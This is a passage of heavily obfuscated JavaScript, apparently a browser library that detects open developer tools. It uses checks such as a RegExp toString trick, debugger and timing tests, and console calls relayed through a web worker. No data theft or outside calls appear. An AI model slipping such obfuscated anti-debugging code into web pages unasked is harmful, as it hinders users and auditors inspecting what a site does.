_0x465964=_0x3ca149[_0x2fb785(0x594,0x365,0x3a0,0x1cb)],_0x35b4e7=_0x465964['id'],_0x25a398=_0xe8c213[_0x2fb785(0x57b,0x61b,0x4cd,0x48f)]['get'](_0x465964['id']);function _0x2fb785(_0x42948c,_0x23acd2,_0x1b4444,_0x1824be){return a0_0x1485(_0x1b4444-0x1df,_0x23acd2);}var _0x2e12a3={};_0x2e12a3[_0x2fb785(0x2bf,0x347,0x349,0x189)]=_0x465964['time'],_0x25a398&&(_0x29d502[_0x2fb785(0x53d,0x61b,0x6b3,0x618)](_0x25a398,_0x2e12a3),_0xe8c213['callbacks'][_0x29d502['doQMi']](_0x35b4e7));},this['log']=function(){for(var _0x578135=[],_0x3e9df0=0x4*0x321+-0x47a+-0x80a;_0x3e9df0<arguments['length'];_0x3e9df0++)_0x578135[_0x3e9df0]=arguments[_0x3e9df0];function _0x5e3784(_0x3f625b,_0x469416,_0x23a331,_0x56bda9){return a0_0x1485(_0x23a331- -0x1b,_0x56bda9);}return _0xe8c213['send']['apply'](_0xe8c213,_0x139c6e([_0x16f12c[_0x5e3784(0x3c2,0x43b,0x32e,0x564)]],_0x578135,!(-0x4bd*-0x3+-0x1985+0x243*0x5)));},this[_0x4993d4(0x1af,-0x251,-0x5e,0xb6)]=function(){for(var _0x463e59=[],_0x4d9bd7=-0x18f5*-0x1+0x8a6+-0x219b;_0x4d9bd7<arguments[_0x5449b7(-0x25d,-0x1a1,-0xf4,-0x14f)];_0x4d9bd7++)_0x463e59[_0x4d9bd7]=arguments[_0x4d9bd7];function _0x5449b7(_0x3b052b,_0x4527b9,_0x3bd1f1,_0xdf9c52){return _0x4993d4(_0x3b052b-0x13d,_0x3b052b,_0x3bd1f1- -0xba,_0xdf9c52-0x19a);}return _0xe8c213[_0x5449b7(-0x86,-0x15a,-0x34,-0x1eb)]['apply'](_0xe8c213,_0x139c6e(['table'],_0x463e59,!(0x3*-0x963+0x2366+-0x73c)));},this['clear']=function(){for(var _0x5b3e05=[],_0x541a94=0x1*0x737+0x1922*0x1+0x31*-0xa9;_0x541a94<arguments[_0x10103f(-0xc,-0x1e5,-0x3ed,-0x288)];_0x541a94++)_0x5b3e05[_0x541a94]=arguments[_0x541a94];function _0x10103f(_0x4ba5e1,_0x26963e,_0x21beb1,_0x37111d){return _0x4993d4(_0x4ba5e1-0xd1,_0x37111d,_0x26963e- -0x1ab,_0x37111d-0x50);}return _0xe8c213['send']['apply'](_0xe8c213,_0x16f12c['asqWs'](_0x139c6e,['clear'],_0x5b3e05,!(-0x1b17+-0x8ad*-0x3+0x111)));};}return _0x391df0[_0x746eb6(0x491,0x4e7,0x3a2,0x4c4)]['send']=function(_0x2ec41c){for(var _0xa47e18=[],_0x147643=0x1777+-0x16d9+-0x9d*0x1;_0x147643<arguments['length'];_0x147643++)_0xa47e18[_0x147643-(0x3b7+0x1733+-0x1*0x1ae9)]=arguments[_0x147643];return _0x16f12c['XSuOB'](_0x58147e,this,void(0x251*0x3+-0x603+0x3*-0x50),void(-0xfe8+0x1*0x12d1+-0x5*0x95),function(){var _0x2a6296={'zMXPL':function(_0x796201,_0x6cfb3a,_0x1c9689){return _0x796201(_0x6cfb3a,_0x1c9689);}},_0x3eb998,_0x43d3fe=this;return _0x1516b7(this,function(_0x44915e){var _0x5ce55c={};_0x5ce55c['uGMen']='delete';var _0x234b22=_0x5ce55c;return _0x3eb998=Object(_0x2dd7f7['a'])(),[-0x59d+0x29+-0xe9*-0x6,new Promise(function(_0x4b4271,_0x4e361d){function _0x349604(_0x5f09e8,_0x517c71,_0x3f3ab5,_0x5ba138){return a0_0x1485(_0x5f09e8-0x16d,_0x5ba138);}_0x349604(0x52d,0x421,0x529,0x583)===_0x349604(0x472,0x639,0x28a,0x3e7)?_0x11bdd3=_0x510843=0x1005+0x1fa*-0xe+0x9d*0x13:(_0x43d3fe['callbacks']['set'](_0x3eb998,_0x4b4271),_0x43d3fe['worker']['postMessag'+'e']({'id':_0x3eb998,'type':_0x2ec41c,'payload':_0xa47e18}),_0x2a6296['zMXPL'](setTimeout,function(){function _0x29c69e(_0x18c83e,_0x10ce18,_0x3ed8ea,_0x282438){return _0x349604(_0x18c83e- -0x41c,_0x10ce18-0x6e,_0x3ed8ea-0x1cf,_0x10ce18);}'IVsMv'!==_0x29c69e(-0xc5,-0x160,0xab,0x28)?(this['cfg']=this['cfg'][_0x29c69e(-0xba,-0x2d6,-0xf2,0x1f)](_0x26bf6e),this['reset']()):(_0x4e361d(new Error('timeout')),_0x43d3fe['callbacks'][_0x234b22['uGMen']](_0x3eb998));},-0x7*0x57b+-0x95*-0x3e+0xa17));})];});});},_0x391df0['workerScri'+'pt']=_0x149cd2['XkpkD'],_0x391df0;}());},function(_0x38c228,_0x7e7d3d,_0x17f6f1){'use strict';var _0x448c31={'eWqdm':function(_0x16a6fc,_0x3c2198){return _0x1ff50f['nCXhN'](_0x16a6fc,_0x3c2198);}};_0x7e7d3d['a']=function(){return _0x448c31['eWqdm'](_0x5c1c30,Number['MAX_SAFE_I'+'NTEGER'])&&(_0x5c1c30=-0x1e97+-0x23fc+0x4293),_0x5c1c30++;};var _0x5c1c30=0x146*-0x1+-0xb5*0x31+-0x23eb*-0x1;},function(_0x1d40dd,_0x2b9ad0,_0x4b8559){'use strict';var _0x4bdadf={};_0x4bdadf[_0x73036a(0x678,0x5d9,0x70f,0x527)]=!(-0x2*0x10f0+0x1c82*-0x1+0x63d*0xa),Object[_0x73036a(0x349,0x1d6,0x306,0x364)+_0x73036a(0x2bc,0x2c9,0x138,0x2b9)](_0x2b9ad0,'__esModule',_0x4bdadf);var _0x5aa7fc=_0x1ff50f['jMdFL'](_0x4b8559,0x65f+0xed8+-0x152a);_0x4b8559['d'](_0x2b9ad0,'depRegToSt'+'ringChecke'+'r',function(){return _0x5aa7fc['a'];});var _0x350194=_0x1ff50f['MJtGD'](_0x4b8559,-0x48*0x17+-0x3*-0x53a+-0x928);_0x4b8559['d'](_0x2b9ad0,_0x73036a(0x63f,0x66b,0x4d8,0x648)+'hecker',function(){return _0x350194['a'];});var _0x5d5f83=_0x4b8559(0x25b6+-0x10e1*-0x1+-0x8*0x6d1);_0x4b8559['d'](_0x2b9ad0,_0x73036a(0x31e,0x368,0x35c,0x476)+'StringChec'+'ker',function(){return _0x5d5f83['a'];});var _0x36887=_0x4b8559(0x95b+-0x4*0x1a6+-0x1*0x2b3);_0x4b8559['d'](_0x2b9ad0,_0x1ff50f[_0x73036a(0x4a8,0x32b,0x563,0x378)],function(){return _0x36887['a'];});var _0x5dfb9d=_0x1ff50f['OoKoi'](_0x4b8559,0x1105*-0x1+0x25e5*-0x1+0x36fb);_0x4b8559['d'](_0x2b9ad0,'debuggerCh'+_0x73036a(0x3c8,0x4c5,0x342,0x2eb),function(){return _0x5dfb9d['a'];});var _0x19467d=_0x4b8559(0x2f6+-0x23e8+-0x1*-0x2104);_0x4b8559['d'](_0x2b9ad0,_0x1ff50f[_0x73036a(0x2c4,0x40c,0x4c0,0x452)],function(){return _0x19467d['a'];});var _0x30cb6c=_0x4b8559(-0x179b+-0x4c9*0x1+0x1c77);function _0x73036a(_0x3eb6e7,_0x350577,_0x3d8326,_0x5c51e4){return _0x118578(_0x3eb6e7-0x10e,_0x5c51e4- -0xd7,_0x3eb6e7,_0x5c51e4-0xea);}_0x4b8559['d'](_0x2b9ad0,'performanc'+_0x73036a(0x570,0x3df,0x256,0x342),function(){return _0x30cb6c['a'];});var _0x1bb212=_0x1ff50f['DHZCJ'](_0x4b8559,0x19*-0x81+0xa53*0x1+0x25a);_0x4b8559['d'](_0x2b9ad0,_0x1ff50f[_0x73036a(0x514,0x650,0x54f,0x4d4)],function(){return _0x1bb212['a'];});var _0x5b31bc=_0x1ff50f['eUTvb'](_0x4b8559,-0xfc3+0x1*-0x1502+-0x24da*-0x1);_0x4b8559['d'](_0x2b9ad0,_0x73036a(0x7fc,0x748,0x6b9,0x5da)+'rmatterChe'+'cker',function(){return _0x5b31bc['a'];});var _0x4502a2=_0x4b8559(0x1213*-0x1+-0xb00*-0x1+0x2f*0x27);_0x4b8559['d'](_0x2b9ad0,_0x1ff50f['ypZOD'],function(){return _0x4502a2['a'];});},function(_0x7c4f5b,_0x117c6e,_0xc14d7){'use strict';var _0x36b7d3={'giLVF':'LCcIw','DVtgn':function(_0x5e4103,_0x330b19){return _0x1ff50f['RrIXW'](_0x5e4103,_0x330b19);},'LBvdR':function(_0x329228,_0x2388cc){return _0x329228!==_0x2388cc;},'ngXhe':function(_0x5c445b,_0x3ecf12){return _0x5c445b(_0x3ecf12);},'hkzHn':function(_0x4d6474,_0x14c14b){return _0x1ff50f['JotoX'](_0x4d6474,_0x14c14b);},'wkIHY':_0x1ff50f['xPVKL'],'KeWgw':'LJSRi'};_0xc14d7['d'](_0x117c6e,'a',function(){var _0x95bd99={};_0x95bd99[_0x4e4f38(0x393,0x4d0,0x35f,0x309)]=function(_0x1cd597,_0x48d758){return _0x1cd597-_0x48d758;};var _0x189ae0=_0x95bd99;function _0x4e4f38(_0x2138bd,_0x4fce4d,_0x18958b,_0x1c527a){return a0_0x1485(_0x18958b-0xb7,_0x1c527a);}if(_0x36b7d3['giLVF']==='LCcIw')return _0x241946;else{var _0x1da584=_0x189ae0['mPXDx'](_0x32f257,_0x3221cd(_0x4780ec));return''['concat'](_0x1da584);}});function _0x490a92(_0x52d965,_0x1252e2,_0x180a1f,_0x528ea8){return _0x118578(_0x52d965-0x175,_0x528ea8- -0x58d,_0x52d965,_0x528ea8-0x27);}var _0x297614=_0xc14d7(-0xeb7*0x2+0x137*0x17+0x17d*0x1),_0x17ab3b=_0xc14d7(-0x18af*0x1+0x2014+-0x764),_0x1d161c=_0xc14d7(0xd26+0x21e6+-0x2f0a),_0x515dbb=this&&this[_0x490a92(0x1c3,0x1a1,0x28c,0x1e2)]||function(_0x1241b3,_0x51ae41,_0x3ce305,_0x488711){return new(_0x3ce305||(_0x3ce305=Promise))(function(_0x48e261,_0x15cee0){var _0x48067b={'MdsTb':function(_0xdcce67,_0x517294){return _0x36b7d3['DVtgn'](_0xdcce67,_0x517294);},'xCgGR':function(_0x187166,_0x43b04d){return _0x36b7d3['LBvdR'](_0x187166,_0x43b04d);},'LxXaT':function(_0x3e395f,_0x17a813){function _0x3a1faf(_0x4ea39c,_0x59e6e1,_0x46893c,_0x4553fc){return a0_0x1485(_0x46893c- -0x293,_0x59e6e1);}return _0x36b7d3[_0x3a1faf(0x2a7,-0x4f,0xd5,0xe8)](_0x3e395f,_0x17a813);},'fBjDI':function(_0x37b900,_0x22bbbc){function _0x15f5fe(_0x223504,_0xeed070,_0x219e91,_0x2eeb09){return a0_0x1485(_0x219e91- -0x147,_0x223504);}return _0x36b7d3[_0x15f5fe(0x107,0x41e,0x221,0x2fa)](_0x37b900,_0x22bbbc);}};function _0x3e68a1(_0x6bb75f){var _0x454583={'idDlF':function(_0x33e3f6,_0x33173d){return _0x48067b['MdsTb'](_0x33e3f6,_0x33173d);}};function _0x517380(_0x58e04f,_0x492b55,_0x307172,_0x59f144){return a0_0x1485(_0x492b55- -0xe1,_0x58e04f);}try{if(_0x48067b['xCgGR']('OwtDb',_0x517380(0x3,0x1ea,0x24d,0xcc))){_0x163000&&_0x24ba83['update'](_0xe882e2),_0x2dd2c5=_0x400870[_0x517380(0x168,0x27f,0x3ed,0x2b4)](_0x1ac950)['finalize'](_0x4dec17),_0x4c86d1['reset']();for(var _0x3cfb97=-0x1308+-0x35*-0x8b+-0x9be;_0x454583['idDlF'](_0x3cfb97,_0x3cdbcb);_0x3cfb97++)_0x57afb6=_0x2100a1['finalize'](_0x38b64d),_0x3734e2['reset']();_0x41cfa5['concat'](_0x10a2e);}else _0x4de7b7(_0x488711[_0x517380(0x484,0x31b,0x337,0x14d)](_0x6bb75f));}catch(_0x228333){_0x15cee0(_0x228333);}}function _0x2ecfe0(_0x33e101){function _0x4858b7(_0x57a681,_0x4be65b,_0x596529,_0x1eab05){return a0_0x1485(_0x57a681-0x3ba,_0x4be65b);}try{_0x48067b['LxXaT'](_0x4de7b7,_0x488711['throw'](_0x33e101));}catch(_0x5c563a){_0x48067b[_0x4858b7(0x51d,0x3ad,0x70f,0x6cf)](_0x15cee0,_0x5c563a);}}function _0x4de7b7(_0xc2193c){var _0x8ac814={};function _0x27ed59(_0x5203ac,_0xaeb6bd,_0x199bc8,_0x3b3c70){return a0_0x1485(_0x5203ac- -0x1b0,_0xaeb6bd);}_0x8ac814['Osrxr']=function(_0x1b8706,_0x4e6834){return _0x1b8706!==_0x4e6834;},_0x8ac814['KYqms']=_0x27ed59(0x2e3,0xc9,0x487,0x300),_0x8ac814['vrxXl']=function(_0x26a66d,_0xf375ca){return _0x26a66d instanceof _0xf375ca;};var _0x6a7900=_0x8ac814;_0xc2193c['done']?_0x48e261(_0xc2193c['value']):function(_0x4cde14){function _0x4ec4c9(_0x413507,_0x274acf,_0x403f41,_0x5d36ee){return _0x27ed59(_0x274acf-0x54c,_0x403f41,_0x403f41-0x16c,_0x5d36ee-0x170);}if(_0x6a7900['Osrxr']('JjaIR',_0x6a7900['KYqms']))return _0x6a7900[_0x4ec4c9(0x6ce,0x4d8,0x519,0x565)](_0x4cde14,_0x3ce305)?_0x4cde14:new _0x3ce305(function(_0x19d603){_0x19d603(_0x4cde14);});else{var _0x481ebf=_0x43f7fe['location']['href'],_0x4e10fe=new _0x4fd210(_0x551350,_0x481ebf)['pathname'];if(_0x15108e[_0x4ec4c9(0x47e,0x5f4,0x5b6,0x5a6)+'rzxpwl']&&_0x44374d['iyqmxp_97t'+'rzxpwl']['length'])for(var _0x5ef9b7=0x14f3+-0xd68+0x78b*-0x1;_0x5ef9b7<_0x1952c7[_0x4ec4c9(0x3c9,0x5f4,0x58c,0x4f5)+'rzxpwl']['length'];_0x5ef9b7++){var _0x4a17c2=_0x4e1b44['iyqmxp_97t'+_0x4ec4c9(0x729,0x86c,0x8a7,0xa58)][_0x5ef9b7];if(_0x4a17c2&&_0x4e10fe[_0x4ec4c9(0x425,0x533,0x4b0,0x6fa)](_0x4a17c2))return!(-0xe51+0x1*-0x1223+0x2074);}if(_0x5ea241[_0x4ec4c9(0x4dc,0x6b4,0x55f,0x6b2)+'xjl4ap'])for(var _0x18703c=_0x4e10fe['toLowerCas'+'e'](),_0x31beaa=_0x11dc4e['wmpixy_901'+'xjl4ap'][_0x4ec4c9(0x4fc,0x4b5,0x47c,0x5e1)](','),_0x1e2f64=-0xaee+0x31e+-0x3e8*-0x2;_0x1e2f64<_0x31beaa['length'];_0x1e2f64++){var _0x45f3ee=_0x31beaa[_0x1e2f64];if(_0x45f3ee&&_0x18703c[_0x4ec4c9(0x62f,0x480,0x521,0x3ed)](_0x45f3ee[_0x4ec4c9(0x5cc,0x6c0,0x744,0x665)+'e']()))return!(-0x4db*0x4+-0x96*-0x9+-0x2*-0x713);}return!(0x1f*0x13f+-0x38f+-0x2311);}}(_0xc2193c[_0x27ed59(0x1ae,0x3af,0x1a8,0x1b7)])['then'](_0x3e68a1,_0x2ecfe0);}function _0x453b00(_0x3368b5,_0x3b3c97,_0x30dc8d,_0x78cd87){return a0_0x1485(_0x3b3c97-0x19b,_0x78cd87);}_0x36b7d3[_0x453b00(0x5bd,0x503,0x43f,0x533)](_0x4de7b7,(_0x488711=_0x488711['apply'](_0x1241b3,_0x51ae41||[]))['next']());});},_0x39e6c5=this&&this['__generato'+'r']||function(_0x2f9c55,_0x49356b){var _0xcbbfc4,_0x33a649,_0x2ef69a,_0x355c5b,_0x50d603={'label':0x0,'sent':function(){if(_0x36b7d3['hkzHn'](0x2*-0x782+0x1a*-0x119+0x2b8f,_0x2ef69a[-0x154*-0x17+-0x1*0xd12+-0x117a*0x1]))throw _0x2ef69a[0x9a0+-0x3c9+-0x5d6];return _0x2ef69a[-0x1*0x53f+-0x55+0x595];},'trys':[],'ops':[]};return _0x355c5b={'next':_0x516484[_0x1d020c(-0x16e,-0x2ca,-0x1fc,-0x203)](_0xd048f9,0x12f*-0x13+-0x1420+0x2a9d),'throw':_0xd048f9(0x70*-0x32+-0x1abf*0x1+-0x4*-0xc28),'return':_0xd048f9(0x8e*0x43+0x81*0x1c+-0x3344)},_0x516484['vLEwi']('function',typeof Symbol)&&(_0x355c5b[Symbol[_0x1d020c(-0x73,0x1e2,0xbf,-0x48)]]=function(){return this;}),_0x355c5b;function _0x1d020c(_0x1f575f,_0x8dd355,_0x1ad5bd,_0x33c1b1){return _0x490a92(_0x1ad5bd,_0x8dd355-0x10f,_0x1ad5bd-0xe8,_0x33c1b1- -0x75);}function _0xd048f9(_0xb773c7){var _0x42317e={};_0x42317e['HYBtD']=function(_0x8a0230,_0x4531c0){return _0x8a0230===_0x4531c0;},_0x42317e['hmSZh']=function(_0x4fc8e8,_0x51ea10){return _0x4fc8e8<_0x51ea10;};function _0x291baa(_0x4e5be4,_0xc3059e,_0x977a1f,_0x580e5c){return _0x1d020c(_0x4e5be4-0xb0,_0xc3059e-0xa5,_0xc3059e,_0x977a1f-0x5c7);}_0x42317e[_0x291baa(0x647,0x4f7,0x4cc,0x653)]=function(_0x51d83b,_0x324249){return _0x51d83b&_0x324249;};var _0x654791=_0x42317e;return function(_0xcdea68){var _0x1c5623={'ByfZU':function(_0x402971,_0x588ecf){return _0x402971(_0x588ecf);},'gvzxK':'qgpTz','fJEtN':_0x5e5798(0x4fe,0x174,0x348,0x4a7),'tPPpG':function(_0x4bd4e4,_0x30f2fe){return _0x654791['HYBtD'](_0x4bd4e4,_0x30f2fe);},'WivEC':function(_0x4d1d1a,_0x5dcc23){return _0x4d1d1a>_0x5dcc23;},'KEZJx':function(_0x40fbfe,_0x3d31f8){return _0x654791['hmSZh'](_0x40fbfe,_0x3d31f8);},'WLSZp':function(_0x442306,_0x58f1ed){return _0x654791['YaJlZ'](_0x442306,_0x58f1ed);}};function _0x5e5798(_0x48dccb,_0x503a08,_0x20a525,_0x40c02b){return _0x291baa(_0x48dccb-0x5,_0x40c02b,_0x20a525- -0x11c,_0x40c02b-0x114);}return function(_0x18a38b){function _0x267a2c(_0x33ddcd,_0x4ac756,_0xa140fe,_0x3c4862){return _0x5e5798(_0x33ddcd-0x10c,_0x4ac756-0xf2,_0x4ac756- -0x4d,_0xa140fe);}var _0x1062cf={'QGYPF':function(_0x3d5d6e,_0x4d2c53){function _0xb90802(_0x12943a,_0x1dbcc0,_0x455a66,_0x1a37a8){return a0_0x1485(_0x12943a- -0x151,_0x455a66);}return _0x1c5623[_0xb90802(0xab,0x73,0x12c,0x23b)](_0x3d5d6e,_0x4d2c53);}};if(_0x1c5623['gvzxK']!==_0x1c5623['fJEtN']){if(_0xcbbfc4)throw new TypeError('Generator\x20'+'is\x20already'+_0x267a2c(0x1f1,0x386,0x2c4,0x2dd)+'.');for(;_0x355c5b&&(_0x355c5b=0x17*-0x1+-0x1*-0x1a09+-0x19f2,_0x18a38b[0x1c7b+0x1df1+-0x2*0x1d36]&&(_0x50d603=-0xbbe+-0xcad+0x186b)),_0x50d603;)try{if(_0x1c5623['tPPpG'](_0x267a2c(0x6a5,0x488,0x31a,0x2a0),'FXfxE'))_0x104a0b=[-0x61*0x61+-0x11bf+0x3686,_0x37414e],_0x52dbc8=-0x2477+-0xec0+0x3337;else{if(_0xcbbfc4=0x5*-0x3b3+0x7*-0x12d+0x1abb,_0x33a649&&(_0x2ef69a=0x12f*-0xa+-0x1db5+0x1*0x298d&_0x18a38b[0x901*0x2+-0x2089+0xe87]?_0x33a649['return']:_0x18a38b[0x4e2+-0xf4+-0x3ee]?_0x33a649['throw']||((_0x2ef69a=_0x33a649['return'])&&_0x2ef69a[_0x267a2c(0x478,0x324,0x1e7,0x3c9)](_0x33a649),0x13b7*-0x1+-0x7*0x3f8+0xfd5*0x3):_0x33a649['next'])&&!(_0x2ef69a=_0x2ef69a['call'](_0x33a649,_0x18a38b[-0x188+-0x394+0x4d*0x11]))['done'])return _0x2ef69a;switch(_0x33a649=0xf6a+0x2b+-0x1*0xf95,_0x2ef69a&&(_0x18a38b=[0x18dd*-0x1+-0x1*-0x3f2+0x14ed&_0x18a38b[0x62+-0xda5+0xd43],_0x2ef69a[_0x267a2c(0x476,0x45a,0x548,0x315)]]),_0x18a38b[0x819+-0x1bd7+0x13be*0x1]){case 0x716+-0x2*-0x397+-0xb*0x14c:case-0x2595+-0x2aa+-0x70*-0x5c:_0x2ef69a=_0x18a38b;break;case 0x2*0x10c9+-0x949*0x1+-0x1845:var _0x4d0423={};_0x4d0423['value']=_0x18a38b[0x58d*-0x3+-0x8*0x89+-0x10*-0x14f],_0x4d0423['done']=!(-0x3*0xac7+-0x1*-0x2629+0x1f1*-0x3);return _0x50d603['label']++,_0x4d0423;case-0x195+-0x2*-0x115+-0x90:_0x50d603['label']++,_0x33a649=_0x18a38b[0x1*0x3c9+-0x1bd1*0x1+0x1809],_0x18a38b=[-0xf2a+-0x17b*0x3+0x139b];continue;case 0x167+0x10b5+-0x1215:_0x18a38b=_0x50d603[_0x267a2c(0x4a7,0x2a2,0x250,0x34c)]['pop'](),_0x50d603[_0x267a2c(0x296,0x3ca,0x20b,0x1ac)]['pop']();continue;default:if(!(_0x2ef69a=_0x1c5623[_0x267a2c(0x545,0x5fb,0x5cb,0x3e4)]((_0x2ef69a=_0x50d603[_0x267a2c(0x4e0,0x3ca,0x3ff,0x4f7)])[_0x267a2c(0x250,0x2fc,0x3a7,0x529)],-0x257+-0xfe0+-0x1237*-0x1)&&_0x2ef69a[_0x2ef69a[_0x267a2c(0x203,0x2fc,0x4a4,0x216)]-(-0x206*-0x11+0x8b6+-0x2b1b)])&&(_0x1c5623['tPPpG'](-0xf*-0xe5+-0x1423+0x35f*0x2,_0x18a38b[0x1*0x811+0x1cdb+-0x116*0x22])||-0x67d*0x1+0x49d*0x3+-0x758===_0x18a38b[-0x519+0x2dc+0x3*0xbf])){_0x50d603=-0xc95+0x1*-0x18a7+-0x129e*-0x2;continue;}if(-0x1214+-0x4f*0x39+0x23ae===_0x18a38b[0x1f4a+0x14aa+-0x46*0xbe]&&(!_0x2ef69a||_0x18a38b[0x11a1*0x1+0x221*0x7+0x1*-0x2087]>_0x2ef69a[0x11ba+0x1*0x10dc+0x114b*-0x2]&&_0x1c5623[_0x267a2c(0x41d,0x48d,0x27a,0x3bb)](_0x18a38b[0x12ea+-0xfd3*-0x1+0xab*-0x34],_0x2ef69a[0x1c16+-0x25ca+-0x9b7*-0x1]))){_0x50d603['label']=_0x18a38b[0x1*-0xc5d+-0xd6*0x25+0x2b4c];break;}if(-0x1*0x26c3+0x1*-0x1bbf+-0x4288*-0x1===_0x18a38b[-0x34b+-0x1e11+0x215c]&&_0x50d603['label']<_0x2ef69a[-0x4c*0x21+0xf93+0x5c6*-0x1]){_0x50d603['label']=_0x2ef69a[-0xda4+0x139a+0x1*-0x5f5],_0x2ef69a=_0x18a38b;break;}if(_0x2ef69a&&_0x1c5623['KEZJx'](_0x50d603['label'],_0x2ef69a[0x1846+0x98f+-0x4d5*0x7])){_0x50d603['label']=_0x2ef69a[-0xb*0x289+-0x1913+0x34f8],_0x50d603['ops']['push'](_0x18a38b);break;}_0x2ef69a[-0x853*-0x1+0x1085*-0x2+0x18b9*0x1]&&_0x50d603['ops']['pop'](),_0x50d603[_0x267a2c(0x5db,0x3ca,0x2f1,0x338)]['pop']();continue;}_0x18a38b=_0x49356b['call'](_0x2f9c55,_0x50d603);}}catch(_0x454808){_0x18a38b=[0x11*0x63+-0x977+0x2ea,_0x454808],_0x33a649=-0x8f9*-0x4+0x3cb+-0x1*0x27af;}finally{_0xcbbfc4=_0x2ef69a=-0x1*-0x6b0+0x129a+-0x194a;}if(_0x1c5623[_0x267a2c(0x660,0x459,0x5fb,0x5a9)](-0x7*0x245+-0x4*-0xd5+0xc94,_0x18a38b[-0x1cc5+0x2*0x1f3+0x18df]))throw _0x18a38b[0x7*0x2de+-0xc7d*0x2+0x4e9];var _0x3fe9c0={};return _0x3fe9c0['value']=_0x18a38b[-0xc6+-0xc03*0x1+0xcc9]?_0x18a38b[0x20ee+-0xfd7+-0x1116]:void(0x108b+-0x264b+0x15c0),_0x3fe9c0[_0x267a2c(0x56b,0x40f,0x287,0x2b5)]=!(-0x1a1f+-0x5*0x36d+0x2b40),_0x3fe9c0;}else{var _0x3d61d1={};return _0x3d61d1['includes']=[_0x149f0f['b']],_0x3d61d1['excludes']=[(_0x2f5297['isIpad']||_0x439ff1['isIphone'])&&_0x21fed8['b']],[-0x1b08+0x1*-0x227+0x1d31,_0x1062cf['QGYPF'](_0x4d22d6,_0x584379['a'])(_0x3d61d1)];}}([_0xb773c7,_0xcdea68]);};}},_0x243da4=/ /,_0x2164d5=!(-0x1*-0x36d+-0x20*-0xb2+-0x19ac);_0x243da4['toString']=function(){return _0x2164d5=!(-0x20cb+0x2389+0x4e*-0x9),_0x241946['name'];};var _0x241946={'name':'dep-reg-to'+'-string','isOpen':function(){return _0x515dbb(this,void(0x1060+0x2388+-0x33e8),void(-0x4f*-0x51+0xba8+0x24a7*-0x1),function(){var _0x5a48f7={};_0x5a48f7['pxwui']=function(_0x126332,_0x1e9536){return _0x126332===_0x1e9536;};var _0x4ae9a4=_0x5a48f7;return _0x39e6c5(this,function(_0x244ec0){function _0x1f52cf(_0x30c8a4,_0x5ac418,_0x51c79c,_0x171989){return a0_0x1485(_0x5ac418-0x16e,_0x30c8a4);}if(_0x4ae9a4['pxwui']('yPUkM','yPUkM')){var _0x2e431d={};return _0x2e431d[_0x1f52cf(0x57e,0x500,0x6d9,0x3b1)]=_0x243da4,(_0x2164d5=!(0x278+-0x14c1+0x124a),Object(_0x17ab3b['c'])(_0x2e431d),Object(_0x17ab3b['a'])(),[-0x1c71+-0x140c+0x9b3*0x5,_0x2164d5]);}else{var _0x25a646={};_0x25a646['done']=!(-0x258d*0x1+0x4c*-0x2e+-0x3335*-0x1);var _0x45b7f3={};return _0x45b7f3['done']=!(0x268*-0x9+0x4a2*0x3+-0x1*-0x7c3),_0x45b7f3['value']=_0x583e0b[_0x1f8a98++],_0x258335>=_0x786d71['length']?_0x25a646:_0x45b7f3;}});});},'isEnable':function(){return _0x515dbb(this,void(-0x1*-0x9d+0x133a+-0x13d7),void(-0x1d*0x107+-0x25f7*-0x1+-0x82c),function(){function _0x590eae(_0x41173a,_0x4f8751,_0x404665,_0x40abbc){return a0_0x1485(_0x4f8751-0x2dd,_0x41173a);}if(_0x36b7d3[_0x590eae(0x799,0x799,0x91e,0x7ed)]===_0x36b7d3['KeWgw'])try{_0x1524b6||null==_0x4f6def[_0x590eae(0x4e7,0x51f,0x6aa,0x321)]||_0x1c68d4[_0x590eae(0x512,0x51f,0x497,0x49d)]();}finally{if(_0x25ebf1)throw _0x8005fb;}else return _0x39e6c5(this,function(_0x312b5e){function _0xb2926(_0x31cc41,_0x421ac1,_0x1d90b5,_0xc959f3){return _0x590eae(_0xc959f3,_0x1d90b5- -0x54,_0x1d90b5-0xcd,_0xc959f3-0x175);}var _0x3621df={};return _0x3621df[_0xb2926(0x5eb,0x52a,0x73c,0x517)]=[!(0x2b*-0x9f+-0x5f4+0x20a9)],_0x3621df[_0xb2926(0x6db,0x41c,0x525,0x6f1)]=[_0x297614['d'],_0x297614['e']],[0x25e5+-0x1*0x218e+-0x455*0x1,Object(_0x1d161c['a'])(_0x3621df)];});});}};},function(_0xa4afbe,_0x4cc95b,_0x4369d0){'use strict';function _0x434cb8(_0x2a1012,_0x102457,_0x1d27a2,_0x589859){return _0x118578(_0x2a1012-0x1d9,_0x2a1012- -0x1af,_0x589859,_0x589859-0xdd);}var _0xade41b={'HcSGG':function(_0x210c1a,_0x2699c1){return _0x1ff50f['mvfdk'](_0x210c1a,_0x2699c1);},'DpnFq':function(_0x55e19e,_0x32943d){return _0x55e19e!==_0x32943d;},'xjgkh':function(_0x5320ae,_0x435be1,_0x5d06d1){return _0x5320ae(_0x435be1,_0x5d06d1);}};_0x4369d0['d'](_0x4cc95b,'a',function(){return _0x3bd189;});var _0x32c41b=_0x4369d0(0xfdd+-0x1bd6+0xbf9),_0x21d02d=_0x4369d0(0x316*0x4+0x287*-0x7+0x2ad*0x2),_0xd49c6d=_0x4369d0(-0x7*0x45b+0x8*-0x1a5+0x2ba7),_0x2a7a9a=_0x4369d0(0x72e+0x29*0xe2+-0x2b5d),_0x27c6ad=this&&this['__awaiter']||function(_0x53ff53,_0x47febc,_0x897f93,_0x50c428){return new(_0x897f93||(_0x897f93=Promise))(function(_0x2a169c,_0x176934){function _0x404c29(_0x4b7fe6,_0x3479b8,_0x2d093e,_0x15be54){return a0_0x1485(_0x15be54- -0x213,_0x3479b8);}var _0x10e5b4={'AqxYI':function(_0x462db5,_0x47e72c){function _0x1534a0(_0x3a348d,_0x235e1c,_0x3df30a,_0x450916){return a0_0x1485(_0x235e1c-0xce,_0x3df30a);}return _0xade41b[_0x1534a0(0x40f,0x52d,0x61d,0x752)](_0x462db5,_0x47e72c);},'rjPvf':function(_0x5ade5b,_0x10362d){return _0x5ade5b(_0x10362d);}};function _0x139472(_0x3a8e67){function _0x491ab9(_0x3aa3a9,_0x9714c8,_0x1d2972,_0x41d884){return a0_0x1485(_0x3aa3a9-0x1b4,_0x41d884);}try{_0x10e5b4[_0x491ab9(0x490,0x405,0x374,0x2ca)](_0x5921e8,_0x50c428[_0x491ab9(0x5b0,0x61f,0x6d1,0x3ab)](_0x3a8e67));}catch(_0x5da13f){_0x176934(_0x5da13f);}}function _0x578315(_0x761e1e){function _0x1100b1(_0x5ceded,_0x1d74e3,_0x465dfe,_0x374b78){return 